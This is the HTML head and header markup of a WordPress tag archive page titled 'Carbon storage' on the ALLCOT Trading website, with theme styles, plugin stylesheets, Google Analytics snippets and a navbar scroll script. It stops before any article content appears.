.is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://allcottrading.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://allcottrading.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://allcottrading.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.2' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://allcottrading.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.2' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://allcottrading.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://allcottrading.com/wp-content/uploads/elementor/css/post-5.css?ver=1686663796' media='all' />
<link rel='stylesheet' id='pd-pcf-style-css' href='https://allcottrading.com/wp-content/plugins/blog-posts-and-category-for-elementor//assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allcottrading.com/wp-content/uploads/elementor/css/global.css?ver=1686663797' media='all' />
<link rel='stylesheet' id='elementor-post-33-css' href='https://allcottrading.com/wp-content/uploads/elementor/css/post-33.css?ver=1718189543' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allcottrading.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://allcottrading.com/wp-content/uploads/elementor/css/post-39.css?ver=1718200007' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-country-select-style-css' href='https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://allcottrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://allcottrading.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allcottrading.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MJPCHP4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allcottrading.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJPCHP4");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://allcottrading.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allcottrading.com/wp-json/wp/v2/tags/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allcottrading.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.158.0" /><!-- HFCM by 99 Robots - Snippet # 1: navbar-scroll -->
<script>
window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 80 || document.documentElement.scrollTop > 80) {
    document.getElementById("Navbar").style.opacity = "1";
		document.getElementById("Navbar").style.transition = "all 0.4s";
  } else {
    document.getElementById("Navbar").style.opacity = "0.7";
		document.getElementById("Navbar").style.transition = "all 0.4s";
  }
}
</script>
<!-- /end HFCM by 99 Robots -->
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1SLJWMRV94"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1SLJWMRV94');
</script><link rel="icon" href="https://allcottrading.com/wp-content/uploads/2022/03/cropped-ALLCOT-Trading-V.2.2-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://allcottrading.com/wp-content/uploads/2022/03/cropped-ALLCOT-Trading-V.2.2-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allcottrading.com/wp-content/uploads/2022/03/cropped-ALLCOT-Trading-V.2.2-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://allcottrading.com/wp-content/uploads/2022/03/cropped-ALLCOT-Trading-V.2.2-icon-270x270.png" />
		<style id="wp-custom-css">
			.Navbar{
position: fixed;
	margin-top:-10px;
	width:100%;
	height:85px;
	background-color:white;
	opacity:0.7;
	transition-duration:0.4s;
box-shadow: 2px 2px 6px rgba(53, 53, 53, 0.869);
}

.wglanguage-name {
	display:none;
}

#delivery-date {
	margin-top:0px;
}

#textAreaC {
	height: 200px;
}

@media only screen and (max-width: 500px) {
  #homeText {
    font-size:30px;
  }
}

@media only screen and (max-width: 900px) {
  #headerHome {
    background-image:url("https://res.cloudinary.com/dbv6dgwez/image/upload/v1646070733/Allcot%20Trading/Wordpress/digital-screen-with-environment-day-1-scaled_zfgauu.jpg");
		background-repeat:no-repeat;
		background-position:center;
  }
}

.entry-content{text-align:justify;}
.clear{text-align:justify;}

.ast-single-post .entry-content a {
	text-decoration:none;
}
		</style>
		<link rel='stylesheet' id='e-animations-css' href='https://allcottrading.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.4' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-carbon-storage tag-40 wp-custom-logo wp-theme-astra rttpg rttpg-7.8.2 radius-frontend rttpg-body-wrap rttpg-flaticon ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-right-sidebar astra-4.0.2 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-5">


<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allcottrading.com" title="ALLCOT Trading" rel="home">ALLCOT Trading</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="33" class="elementor elementor-33">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-a505dd9 elementor-section-content-middle Navbar elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a505dd9" data-element_type="section" id="Navbar" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-37fad24" data-id="37fad24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c5303c elementor-widget elementor-widget-site-logo" data-id="1c5303c" data-element_type="widget" data-settings="{&quot;align_tablet&quot;:&quot;left&quot;,&quot;align_mobile&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:65,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:75,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:82,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:81,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;left&quot;,&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allcottrading.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img class="hfe-site-logo-img elementor-animation-"  src="https://allcottrading.com/wp-content/uploads/2022/02/logo-2-modified-768x320.png" alt="logo 2-modified"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e51038e" data-id="e51038e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2aa429d exclude-translate hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="2aa429d" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"></nav>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d5f714f" data-id="d5f714f" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c519049" data-id="c519049" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-933439d elementor-view-default elementor-widget elementor-widget-icon" data-id="933439d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="https://www.linkedin.com/company/allcot-trading/about/" target="_blank">
			<i aria-hidden="true" class="fab fa-linkedin"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-636e721 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="636e721" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e8abd25" data-id="e8abd25" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
				<section class="ast-archive-description">
			<h1 class="page-title ast-archive-title">Carbon storage</h1>		</section>
	
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-2771 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en tag-carbon-capture tag-carbon-removal tag-carbon-sinks tag-carbon-storage ast-grid-common-col ast-full-width ast-article-post" id="post-2771" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1">
	<div class="post-content ast-grid-common-col" >
